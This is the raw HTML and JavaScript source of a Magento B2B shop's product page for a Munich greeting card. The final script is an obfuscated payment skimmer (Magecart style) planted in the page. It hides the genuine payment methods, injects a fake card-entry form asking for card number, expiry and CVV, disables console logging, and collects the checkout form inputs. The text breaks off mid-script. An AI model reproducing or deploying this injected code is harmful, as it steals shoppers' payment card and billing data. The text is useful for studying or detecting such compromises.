                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2b\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/b2b\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "4"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hanra.de\/b2b\/page_cache\/block\/render\/id\/5521\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_5521","catalog_product_view_sku_49-10931"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/b2b\/gru-szlig-karte-m-uuml-nchen-altes-rathaus-49-10931.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    window.puqConfig = {"fix_min_max_sale_qty_error_messages":true,"fix_validate_grouped_qty":true};
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hanra.de\/b2b\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"5521":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/b2b\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/5521\\\/\",\"data\":{\"product\":\"5521\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.hanra.de\/b2b\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/5521\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/b2b\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"5521\",\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2dydS1zemxpZy1rYXJ0ZS1tLXV1bWwtbmNoZW4tYWx0ZXMtcmF0aGF1cy00OS0xMDkzMS5odG1s\"}}","required_options":null},"price_info":{"final_price":2.1,"max_price":2.1,"max_regular_price":2.1,"minimal_regular_price":2.1,"special_price":null,"minimal_price":2.1,"regular_price":2.1,"formatted_prices":{"final_price":"<span class=\"price\">2,10\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">2,10\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">2,10\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">2,10\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">2,10\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2.1,"max_price":2.1,"max_regular_price":2.1,"minimal_regular_price":2.1,"special_price":2.1,"minimal_price":2.1,"regular_price":2.1,"formatted_prices":{"final_price":"<span class=\"price\">2,10\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">2,10\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">2,10\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">2,10\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">2,10\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">2,10\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">2,10\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/4\/9\/49_49-10931.jpg","code":"recently_viewed_products_grid_content_widget","height":320,"width":200,"label":"Gru&szlig;karte M&uuml;nchen Altes Rathaus","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/4\/9\/49_49-10931.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Gru&szlig;karte M&uuml;nchen Altes Rathaus","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/4\/9\/49_49-10931.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Gru&szlig;karte M&uuml;nchen Altes Rathaus","resized_width":75,"resized_height":90},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/8f507dd903a15391189b77e6b72e3257\/4\/9\/49_49-10931.jpg","code":"recently_compared_products_grid_content_widget","height":320,"width":200,"label":"Gru&szlig;karte M&uuml;nchen Altes Rathaus","resized_width":200,"resized_height":320},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/462fea8f44e0a2dc0aad08667337077b\/4\/9\/49_49-10931.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Gru&szlig;karte M&uuml;nchen Altes Rathaus","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d56a9cab2e0518c4a8cddfd250003fd0\/4\/9\/49_49-10931.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Gru&szlig;karte M&uuml;nchen Altes Rathaus","resized_width":75,"resized_height":90}],"url":"https:\/\/www.hanra.de\/b2b\/gru-szlig-karte-m-uuml-nchen-altes-rathaus-49-10931.html","id":5521,"name":"Gru&szlig;karte M&uuml;nchen Altes Rathaus","type":"simple","is_salable":"1","store_id":3,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hanra.de\\\/b2b\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":5521,\"uenc\":\"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2dydS1zemxpZy1rYXJ0ZS1tLXV1bWwtbmNoZW4tYWx0ZXMtcmF0aGF1cy00OS0xMDkzMS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
    requirejs(['jquery', 'slick'], function (jQuery, slick) {

        (function ($) {

            let config = {
                dots: true,
                arrow: true,
                autoplay: false,
                response:true,
                infinite: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                //variableWidth: true,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            dots: true,
                            slidesToShow: 3,
                            slidesToScroll: 3,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            dots: true,
                            slidesToShow: 2,
                            slidesToScroll: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            dots: true,
                            arrow: false,
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            };

            $('.products-upsell > .product-items').slick(config);
            $('.products-related > .product-items').slick(config);
            $('.products-crosssell > .product-items').slick(config);
        })(jQuery);
    });
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 